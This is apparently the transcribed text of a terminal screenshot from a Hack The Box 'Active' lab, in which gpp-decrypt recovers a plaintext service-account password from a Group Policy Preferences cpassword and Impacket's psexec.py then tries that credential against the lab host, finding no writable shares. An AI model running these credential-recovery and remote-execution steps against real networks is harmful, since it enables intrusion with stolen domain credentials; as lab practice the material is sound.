 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbC
pZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
/usr/bin/gpp-decrypt:21: warning: constant OpenSSL::Cipher::Cipher is deprecated
GPPstillStandingStrong2k18
root@kali:~# psexec.py active.htb/svc_tgs:GPPstillStandingStrong2k18@10.10.10.10
0
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[-] share 'NETLOGON' is not writable.
[-] share 'Replication' is not writable.
[-] share 'SYSVOL' is not writable.
[-] share 'Users' is not writable.
root@kali:~#